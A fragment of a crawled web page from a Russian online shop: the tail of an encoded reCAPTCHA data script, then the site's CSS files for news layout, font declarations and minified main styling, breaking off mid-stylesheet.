kgEFhxKwp7CsVPCtcO2dy/DmXXCmxBvTiPDpHE6BsKdasO+FmTCq3fDr8Kgwq93wrdQHyDCucOuw7oBPCfCrRzCrylJBMKpwobChhxRwqTCt8OgEnYPw6nCisO9VVnCqkcxw6FzKMK8YsKxw6TDoHHDicK1wpzCr8K3wp1iUMODw43Dqj0aw5fCkMOSfTLDgBE1HCTCv3/DsMOow7ZqNWTDtW7DqcKew4AbwpzDsCbDjiIhwrDCqjrDh8O8NHQdMm/CtSjDgsOQwpHCl8KRPV7CpjPDlcK7Q8OOwp3DgTtuw6hOMMKuTFRqLsOiwot8wpHDkzwATsKTXQ90w5TCrcKRw57Di8O3wqrDvMKzwq4wNMKGwpN1w6bCqMKNRE4Mw5/CmsK8wqbCpcKMQsKHw7EwK1Njw7U4wqpIO2t/w6AUMMKMwrgHOxzDowpzSn3Dn8KUw4jDgsKww7tPLGLCuwvCtCbDgcOcKgrCrwHCusO4w7hKwrHDi8KRWMKawogwHA1awrjDkcKbJ0ZnOMKGcMOyOGzCrsOawoV/M8OFBDwiw7jCu8O+YcO6w5LCv2HCjEEOan8jOnLCkMKGwq/CmEUefsOPT8OJw6LDjsOaKMKnw4gjfcOHwrMfw55uwrPCiMO6OcOgworCnMKUPMOuwozDnsKtwoPCqUvDl3Q5w6tWCMOcwoPDhcKQccKmw4DDpMO7FAc/w6bDusOcCcKqZcKJwrwXFsOsG8Kewopfe8KYRhZzwoHClsOrTjF+L8KcwpPDnDh1VXbCrsOLGMOAbHoVVUTDpMKFJTN5TkM/[base64]/DlsOVw5LCrApJwoA7PwnDrBHDqXnDmcOTQDwww7/DsMODw6DDoMK4wp7Cj8OwI0jCrMKLw5nDlV8Kwp3CoS/Dl8OKVcOAwrLDiMKEJDLCoUPChMOhFsKcw7jDuzhSw7/DoMOzw79fEsKpOkHCsMKJdF1ww5nCnz5ffMKQwp9AQ8KNw7hKwpEEw4scwqs4dcKmw63Co8K2wrDDkMKLDUTDiEjDtFbCpzlkwoLCmzcJScKEw4FkScKoN3kjRhhxE8Ogwq7DucK9w4LCmcKFeMO5C0YRMMKIZloPwrPDocORw5/CtsOAw61Xw7gfdcOvwofDuFrDqnslwqJNw4tBw7jCoVUDH3kywqtzw5XCgcKHRlkgdcOYw4MbGmkFwpZ/w4AXMHY/w4DCgnfDpxgQT8OVThPCicKmPxRGbVzDg8OKw7jCmDQWDcOXw6rCgWJbG23DtCjDs1oNwqpDMMK0w4bCncOILxsqwpTChSrCpAZlwo0Lw4HCtWo+PgMBw7jCg8OrGcOdSGTClkjDu8O7wr7CrU8YUMKYey/CkQjCpsOtw7hzRizCk8KebhoODgrDmcOiwplqw43ClcK9w6rCs8OBw7nCqjDCk1QyG2ARw77CvMOmJ2vCnMOiwpM+w4TDt8OVwpfDkcOnw4jCi8K0wrLCh8OfS8OJZcKJw4/Csnlawq3DhAFqJcOjGB5lCMOcw58PwqQRw4nCocOBKxklw6wCNsKKwqlmw6bDsnLDh17DtmAuwoDDm3MowpoNEEnDrEPDvcOyPMOESRUhYcOPRMOxNW/[base64]/ClGcGMcKWw4/CoXHCmW/CrB/CpMOdK8OMw5UmDsO/dgxFbsOHw7PCqcK/[base64]/ClsOMS0zDunh2dU7CrmLCuUkGwoxuw4bDi8K6w43Dr3PCgMKAw7bChMO3w5dUasO/AMO2NQt+LF8PR8Kjw6lfwp9gwowhw4Q3w7NFw4kvw7/DvsOlGiNiwo91byDDn8KYP8Kiw67CrcKwHcOYCgHDoG/[base64]/DucK8w4nDkcO1GiMLwrjCjyTDtsK7w6xJwocvFMKzKcK0RsKYFAXDuR7CkcOaNF5hw4NrwotfwpXDg00jcRc+HcO2wrEaTwfCuMKzdsKQCMKXw6Nhw6zDvSPCm0zDlSvDh8KDGsKHBm1UNzVYVcKBDsOiMcOaOXYxw4/[base64]/CmlPDvXUPw5rDrDrDrTfCusOWVHV4wq3DrTLCin/CmMKjFxFqU8Kdw4l6HT3Dg8K2w63CrcKuU8ONwrY4SgInamjCqX/[base64]/DoSfDuV/CgCLDvkXDoFrCvC4OXGgvwpLDvhfDnsKjUmw6EV7Dp8KqG37Dsh3DhgPCsMK0w4vDtMKhE2vDlSI3wqw5wqZqwq9hwqlPaMKnN2p6KEPCosKZw4l4w7ksDsOCwqV3w73DsFPCpMK3e8Knw4vCh8KoPcO8wo/[base64]/CqMOAE14tUMKtw7Qkw63DmFBnwonDhMOzw6XCqsOuwoXDuMKtNMKTw79dwrJ5w758w5HChWsxwpfCqVnDuFLDjkhOTcOzw45bw54AUsOJw5fDlcKzaR/Cmn0WIArCnsObEMKBw4XDjgzCjiJIWcKCw6Vrw416KyYTw43DhsKMT8OzUsKZwq5cwpvDgWvDrcKOPR7DkiLCssKnw5AyJQDDghAfwrwkwrY5Fm/[base64]/DlBjCn8KwdlXDusKfworDpsKjw7jDjcOqIQXCokPDk8Osw63Cu8OTEcKOw5jCqHc6OUAQB8OYLH54MMKrAsO/[base64]/ChhBRScKXSFDDoMKbWAd3ScOFwopbLR8/e8Ocw73DrQTDnsOjUsORWMKPJMO4w74uYh8YfggTbiVHwqbDlUUBEAFBw7piw7Qtw5jDmRdGVDZgMX7ClcKjw6ZddRY+McOkwpLDixDDkcOgJ0LDoDdYLDV7w7rCvwA2woZkf2PCpcKkw4DCkjLDnQ/DiRZew5zDvsK1wocmw55bPm/ChcKPwq7DosOmV8KeM8O2woFNwotsch7Dh8KqwpLCiHE1fm7DrMObUsKswqdSwqDCp35IHMONYsKwYkzCpWkDFVLDiV3Du8Omw4EcasKTa8Kiw4RHIMKCJ8Olw5fCs3/[base64]/DjcKGw5JGNV/[base64]/ClTkLFsK5VF/CgMOIfcO+wqQvO8OiwoLCoMOkw4rCq0jCoil5YRk+FSoDw6bDhGZeCVLDpisewoHDj8OPw4JwTsK8wo/Crh03HsKZNgjCv2vCsVE1wp3CusKgDhRAw6XDhjLCv8KPMsKQw58Owpoew5gaTsOEGMOmw7rCq8KNHnF3wovCnsKrw5JPfcOowrvDjAvCmsOowrwJwpLDp8KMw7PCisKjw5bDrsOow6J/w6nDnMOyRnc6cMKYwrjDs8Osw5JUATUvwoBjQl/DonDDpcOMw47Cp8KbCMKVEwDChygPwp8Nw5Jywr3DnRLDssO3PAjDm0LCusKwwoDDqh7Dhx/CqMO0wrlhEBfCuE8MwrNYw591w5VkBMOgDh92wqLCmMKSw43CuCTCqyzCpjrCkEbCpUN3fMOGH3xXJsKEw7/DjC04wrPCiQbDrcKPCcK1MmjDocK2w6DDpADDhwICw53ClR4tbElVw7xFE8O2OMK+w6nCmmbCumTCqcKbScKyE1p9TgQAw6rDo8Kaw5/[base64]/DocK1MyF4KyvCqsK3McOowqPDlsOhLcKaw7YlZcKCw70Kw6DCqcK2WD5ywr8iwodjwqAVw6PDocKBUcK2woZzexPCoWY5w4pRWQIHwr8Pw7rDq8O7wp7DpMKfw64jwoFdDnHDpcKUw43DnHnCm8ObTsKEw6fCh8KDCcKLCcOASnfDpMKtbSnDgcK/HMOITWLCqsO/YcO/w5ZUWcKuw7jCs1YrwrkmQzoSwofDpWDDrsOFw7fDqMK5FA1TwqLDi8OjwrXCuHzDqgFaw6hAEMO9McOaw5bCqsOZw6fDkwbDp8K9LsKhNMKtwqfDn3gaNUd1eMKDccKHCMKewqfCn8KPwpUkw7gqw4/DiwgnwrvDnkPDl1XDhl/CnkoCw6HDncKiDsOHwp5naEQ9wofDlMKnJkPCpzNQw4lMwrRMFMOPJ38UbsKlF0zDiAdYwokNwpTCu8Oac8KeZMOLwqRww63CpcK7YsKgb8KgS8K8N0Unwr/ChMKMNyDCpEHDuMOZYF8aUzsUGRnCs8O9IcOlw7hVEMKKw4dFGnrChSPCrWjCnn/CrsOnQSnDvcKAPcOYw7kCZ8KjJB/ClMOaMSsDccO/Cy4/wpdYSMKkJDLCisO1wqzDhx5EVsK3fyY7wqw3wq/CkcOEJMKiQcOzw4Rjwo3DgsK5w63DuWM9LcOuwrhmw6/DshsEw77DiSDCnsKFwoB+wrfDuRTDlx1bw5tSZMKuw6vDi2/DscKgwpLDlcOKw681LcO/wo4zO8KHXsK1asKJwqTDuQ5jw6FwTBgvBUQyVj/Du8KQK0LDjsOHYsOlw5LDmwHDiMKXSBArKcOiRzYpUcKbAm7DjlxaO8Krwo7CvcKLHwvCtyHDh8KEwrDCqcK5IsKnw6bCjFzDocKtw787wqxuE1PCnQ8Qw6BZwolEfXNKwpDDjMKjSMO/CXbDglNwwqfCqcKRwoHDqX0XwrTDpMKtf8ONQUtxNwLDh0hRaMKEwpvColcUHFggbQLClVHDvR8Iw7QXMELCmQXDpWhCH8Ojw77CvXzDmcOOHlFOw7hUYmBFwrjDrMOTw70FwrMIw6BdwoLCrwkPVA/CkEcPWcKRBcKXwr7DojHCt3DCvwIPYcKrw6dVGzrCiMOwwpjCiQzDiMODwpTDp2leXQTDphLCgcKLwpNvwpLCt21Lw6jCuXoaw5vClVYUbsKRRcKPfcOEwqxXwqrDuMOdGGjDkCbDkDLCokXDs0XDuGnCug3CkMOxEMKTGMKsHcKBanXClXtMwqPCknUzAU0ZcC/[base64]/w7rDiMO3PsO6w6DDhcKPwqMkE8KjBMOZw4EYwoxvw4ZQwoJ+wq3DjMKtwoHDrkV7GMKuJsKjw6N0w5g\\u003d\x22],null,[\x22conf\x22,null,\x226LceDEcnAAAAAEwp4fLVKtPVQCO5bhLl2x0CN1nJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,827],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22http://oooberu.ru:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ru1SjmnWE6lrYZB9oJaR9iVPZ6HfenjQH5G0SSdY8ro\\u003d\x22,0,0,null,1,1764453131097,0,0,[179,189,171],null,[191,12,25,54,73],\x22RC-0F7pW__Bj26LkQ\x22,null,null,null,null,null,\x220dAFcWeA709IBQBLjEUYVGvmQ3bQV7AX751E0mLBarNZRZKMZ8TG6KuIyUfRc4xgrIlb3PfRXRjwCaJiTSuunoPCaR8QG0dc6SLw\x22,1764535931254]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://oooberu.ru/bitrix/cache/css/s1/MAJOR_TEMPLATE/page_f195ece810851f4ab8de3ff3e915b6e3/page_f195ece810851f4ab8de3ff3e915b6e3_v1.css?1730924682419
body_size: 419
content:


/* Start:/bitrix/templates/MAJOR_TEMPLATE/components/bitrix/news/.default/bitrix/news.detail/.default/style.css?1566816583155*/
div.news-detail
{
	word-wrap: break-word;
}
div.news-detail img.detail_picture
{
	float:left;
	margin:0 8px 6px 1px;
}
.news-date-time
{
	color:#486DAA;
}

/* End */
/* /bitrix/templates/MAJOR_TEMPLATE/components/bitrix/news/.default/bitrix/news.detail/.default/style.css?1566816583155 */


--- FILE ---
content_type: text/css
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/fonts/fonts.css
body_size: 1833
content:
@font-face {
  font-family: "Corinthia";
  src: url("/fonts/corinthia.ttf") format("ttf"), url("/fonts/corinthia.woff") format("woff");
}
@font-face {
  font-family: "NotoSans-BoldItalic";
  src: url("/fonts/NotoSans-BoldItalic.ttf") format("ttf");
}
@font-face {
  font-family: "NotoSans-Italic";
  src: url("/fonts/NotoSans-Italic.ttf") format("ttf");
}
@font-face {
  font-family: "NotoSans-Regular";
  src: url("/fonts/NotoSans-Regular.ttf") format("ttf");
}
@font-face {
  font-family: "NotoSans-Bold";
  src: url("/fonts/NotoSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-Bold";
  src: url("/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-BoldItalic";
  src: url("/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-ExtraBold";
  src: url("/fonts/OpenSans-ExtraBold.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-ExtraBoldItalic";
  src: url("/fonts/OpenSans-ExtraBoldItalic.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-Italic";
  src: url("/fonts/corinthia.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-Italic";
  src: url("/fonts/OpenSans-Italic.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-Light";
  src: url("/fonts/OpenSans-Light.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-LightItalic";
  src: url("/fonts/OpenSans-LightItalic.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-Regular";
  src: url("/fonts/OpenSans-Regular.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-SemiBold";
  src: url("/fonts/OpenSans-SemiBold.ttf") format("ttf");
}
@font-face {
  font-family: "OpenSans-SemiBoldItalic";
  src: url("/fonts/OpenSans-SemiBoldItalic.ttf") format("ttf");
}

--- FILE ---
content_type: text/css
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/css/main.css
body_size: 98647
content:
@-webkit-keyframes call{0%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(10deg);transform:rotate(10deg)}}@keyframes call{0%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(10deg);transform:rotate(10deg)}}body{margin:0;font-weight:400;font-size:16px;color:#000;font-family:'Open Sans',sans-serif}body *{margin:0;padding:0;border:0;outline:0;background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box}.content-wrapper,a{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}a{text-decoration:none;color:inherit}ul{list-style:none}img{max-width:100%}button,label{cursor:pointer}section{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}input,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-border-radius:0;border-radius:0;background-color:transparent}.content-wrapper{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;left:0}.page-wrapper{-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1}.footer-wrapper{-webkit-box-flex:0;-webkit-flex:0 1;-ms-flex:0 1;flex:0 1}.box,.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.box{width:100%;max-width:1325px;padding:0 30px;position:relative;margin:0 auto}.box.wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.row{min-width:100%;margin:0 -30px}.pages-title{color:#1a2533;font-family:"Open Sans";font-size:24px;font-weight:600;padding-bottom:15px;width:100%;margin-top:15px;border-bottom:1px solid #1a2533;margin-bottom:30px}.come-back-btn,.send-msg-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:169px;height:35px;background-color:#1a2533;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;font-family:"Open Sans";font-size:13px;font-weight:600;text-transform:uppercase;margin-bottom:60px}.come-back-btn img{margin-right:5px}.send-msg-btn{width:270px;height:50px}.change-background{background-color:#e6e6e6;height:100%;width:100%}.action{width:152px;height:40px;-webkit-border-radius:5px;border-radius:5px;background-color:#d0021b;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;font-family:"Open Sans";font-size:24px;font-weight:600;position:relative}.action:before{content:"";display:block;position:absolute;border:10px solid transparent;border-top:12px solid #d0021b;top:100%;left:35px}.label,.product{-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff}.product,.product .product-label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto}.product{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:15px;margin:0 5px}.product .product-image{max-width:370px;margin:0 auto 30px}.product .product-label{color:#ed3833;font-size:13px;font-weight:400;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product .product-label span{color:#333;padding-left:5px}.product .product-label.bold{color:red;font-size:14px;font-weight:600}.product .product-text{margin:5px 0 10px;color:#333;font-size:14px;font-weight:400;height:40px;overflow:hidden}.product .product-count{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product .product-count .product-choose-count{margin-left:10px;position:relative;cursor:pointer;width:100%}.product .product-count .product-choose-count .product-choose-count-choosen{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:35px;border:1px solid rgba(160,167,176,.1);background-color:rgba(216,216,216,.2);padding:0 30px 0 10px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-image:url(../img/arrows.png);background-position:96% 50%;background-repeat:no-repeat}.product .product-count .product-choose-count .product-choose-count-list{position:absolute;top:100%;width:100%;background:#fff;padding:5px;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);display:none;max-height:65px;overflow-y:auto}.product .product-count .product-choose-count .product-choose-count-list .product-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:30px;font-size:13px;color:#333}.product .product-count,.product .product-count .product-choose-count,.product .product-footer,.product .product-footer .product-footer-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.product .product-footer,.product .product-footer .product-footer-left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.product .product-footer{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:25px}.product .product-footer .product-footer-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:50%}.product .product-footer .product-footer-left .tabs-content-item-label .price{color:#333;font-size:24px;font-weight:600}.product .product-footer .product-footer-left .tabs-content-item-label .currency{color:#333;font-size:18px;font-weight:400}.product .product-footer .product-footer-right{width:100%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.product .product-footer .product-footer-right .item-to-cart{width:100%;height:35px;background-color:#d0021b;border:0;outline:0;color:#fff;font-size:13px;font-weight:600;text-transform:uppercase}.product .product-footer .product-footer-right .item-to-cart img{margin-right:5px;display:initial;width:auto}.label{position:relative}.input,.label label{color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:400}.label label{top:17px;left:15px;line-height:13px;position:absolute;z-index:1}.contacts-content__form form .contacts-content__form-inputs .label label span,.label label span{color:#fe1818}.contacts-content__form form .contacts-content__form-inputs .label label.invalid,.label label.invalid{position:absolute;top:100%;color:red;font-size:10px;left:22px}.input{position:relative;z-index:2;padding:0 15px}.styled-checkbox,.styled-checkbox .checbox-custom-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.styled-checkbox{width:100%;position:relative}.styled-checkbox .invalid{position:absolute;top:100%;font-size:10px;color:red;left:22px}.styled-checkbox .checbox-custom-text{color:#3a4e5f;font-family:"Open Sans";font-size:11px;font-weight:400;line-height:13px}.styled-checkbox .checkbox-default{visibility:hidden;width:0}.styled-checkbox .checkbox-custom{width:14px;height:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-border-radius:3px;border-radius:3px;border:2px solid red;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:8px;position:relative}.checkbox-default:checked+.checkbox-custom::before{content:"";width:14px;height:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;background-repeat:no-repeat;background-image:url(../img/check-box.svg);left:0}.pagination{width:100%}.pagination,.pagination-list,.pagination-list .pagination-list-item,.pagination-list .pagination-list-item .pagination-item-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pagination-list{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:-10px;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.pagination-list .pagination-list-item,.pagination-list .pagination-list-item:hover{-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out}.pagination-list .pagination-list-item,.pagination-list .pagination-list-item .pagination-item-link{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pagination-list .pagination-list-item{margin-left:10px;border:1px solid rgba(151,151,151,.5);color:rgba(160,167,176,.5);font-family:"Open Sans";font-size:14px;font-weight:400}.pagination-list .pagination-list-item .pagination-item-link{width:100%;height:35px;padding:0 15px;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out}.pagination-list .pagination-list-item:hover{background-color:#d0021b;color:#fff}.pagination-list .pagination-list-item.next,.pagination-list .pagination-list-item.prev{border:0;background-color:#1a2533;color:#fff;font-family:"Open Sans";font-size:13px;font-weight:600;text-transform:uppercase}.pagination-list .pagination-list-item.prev .pagination-item-link img{margin-right:5px}.pagination-list .pagination-list-item.next .pagination-item-link img{margin-left:5px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.right-content__breadcrumbs .breadcrumb-list{width:100%}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item,.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-item-link,.right-content__breadcrumbs .breadcrumb-list .breadcrumb-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{-webkit-border-radius:0;border-radius:0}.hamburger{padding:0;margin-right:10px}.call-back-inner-block,.hamburger-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hamburger-box{top:2px;width:auto}.hamburger--slider .hamburger-inner{margin-right:10px;position:relative;height:2px;width:35px}.hamburger--slider .hamburger-inner::after,.hamburger--slider .hamburger-inner::before{height:2px;width:35px}.main__right-content .right-content__header .content-header-search.big-search form{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%}.call-back-inner-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:400px;width:100%}.call-back-inner-block .call-back-modal-inp{width:100%;height:40px;background-color:#e6e6e6;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px;color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:400;margin-bottom:20px}.call-back-inner-block .send-call-back{margin:0 auto;width:100%;height:35px;background-color:#d41f00;border:0;outline:0;color:#fff;font-size:13px;font-weight:600;text-transform:uppercase}@media (max-width:767px){.right-content__breadcrumbs .breadcrumb-list .breadcrumb-item.current{display:none}.right-content__breadcrumbs{padding:0 20px!important}}@media (max-width:530px){.pagination-list .pagination-list-item:nth-of-type(5){display:none}}@media (max-width:430px){.pagination-list .pagination-list-item:nth-of-type(3),.pagination-list .pagination-list-item:nth-of-type(4),.pagination-list .pagination-list-item:nth-of-type(5),.pagination-list .pagination-list-item:nth-of-type(6),.pagination-list .pagination-list-item:nth-of-type(7){display:none}}.no-margin-bottom{margin-bottom:0}@media (max-width:350px){.right-content__breadcrumbs .breadcrumb-list .breadcrumb-item .breadcrumb-link{font-size:13px!important}}h3.title{font-size:24px;font-weight:600;margin-bottom:20px}.main__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.main__left-content,.main__left-content .left-content-container,.main__left-content .main-left-logo-block .main-left-logo-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.main__left-content{width:34%;background-color:#1b2633;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.main__left-content .main-left-logo-block{height:170px;width:100%;background-color:#394e5f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding-right:60px;padding-top:30px}.main__left-content .left-content-container,.main__left-content .main-left-logo-block .main-left-logo-container{position:relative}.main__left-content .main-left-logo-block .main-left-logo-container{padding-left:30px;background-color:#213140;width:270px}.main__left-content .main-left-logo-block .main-left-logo-container a{position:absolute;top:-12px;left:25px}.main__left-content .main-left-logo-block .main-left-logo-container img{width:270px;max-width:initial}.main__left-content .left-content-container{width:100%;padding-right:60px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.main__left-content .left-content-container .left-container-catalog{position:relative;z-index:3;width:270px;background:#131b28;padding-left:30px;margin-bottom:100px;padding-bottom:30px;padding-top:60px}.main__left-content .left-content-container .left-container-catalog .title{color:#a0a7b0;font-size:32px;font-weight:700;margin-bottom:5px}.main__left-content .left-content-container .left-container-catalog .catalog-list{padding-right:20px;width:100%}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item{width:100%;position:relative}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-item-link{color:#a0a7b0;font-size:14px;font-weight:600;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding:10px 0;font-family:"Open Sans",sans-serif;font-family-font-weight:600}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-item-link img{margin:0 5px;opacity:.7;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-item-link.active,.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-item-link:hover{color:#fff;font-size:14px;font-weight:600;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-item-link.active img,.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-item-link:hover img{opacity:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-sub-list{position:absolute;width:100%;left:100%;top:0;-webkit-box-shadow:0 2px 14px #151f2c;box-shadow:0 2px 14px #151f2c;background-color:#151f2c;padding:10px;display:none}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-sub-list .catalog-sub-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-sub-list .catalog-sub-list-item a{color:#a0a7b0;font-family:"Open Sans";font-size:13px;font-weight:400;margin-bottom:10px}.main__left-content .left-content-container .left-container-catalog .catalog-list .catalog-list-item .catalog-sub-list .catalog-sub-list-item a:hover{color:#fff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__left-content .left-content-container .left-container-news{position:relative;z-index:3;max-width:270px;margin-bottom:20px;padding-left:30px}.main__left-content .left-content-container .left-container-news .news-list{padding-right:20px;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}.main__left-content .left-content-container .left-container-news .news-list .news-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:15px}.main__left-content .left-content-container .left-container-news .news-list .news-item__img{margin-bottom:15px}.main__left-content .left-content-container .left-container-news .news-list .news-item__img img{max-width:220px;width:100%}.main__left-content .left-content-container .left-container-news .news-list .news-item__name{color:#a0a7b0;font-size:13px;font-weight:600;margin-bottom:10px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__left-content .left-content-container .left-container-news .news-list .news-item__name:hover{color:#fff;font-weight:600;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__left-content .left-content-container .left-container-news .news-list .news-item__date{color:#d41f00;font-size:13px;font-weight:400}.main__left-content .left-content-container .left-container-news .news-list 